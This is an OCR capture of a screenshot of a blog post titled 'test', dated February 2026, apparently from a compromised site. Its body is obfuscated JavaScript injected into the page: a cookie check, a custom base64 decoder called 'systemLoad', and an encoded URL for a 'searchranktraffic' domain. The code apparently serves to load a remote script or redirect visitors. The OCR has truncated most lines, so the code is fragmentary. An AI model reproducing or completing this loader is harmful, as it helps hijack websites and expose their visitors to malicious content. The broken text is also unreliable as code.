
Skip
to
content
UNCATEGORIZED
POSTED ON
THÁNG HAI 25, 2026
BY
WADMINW
test(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s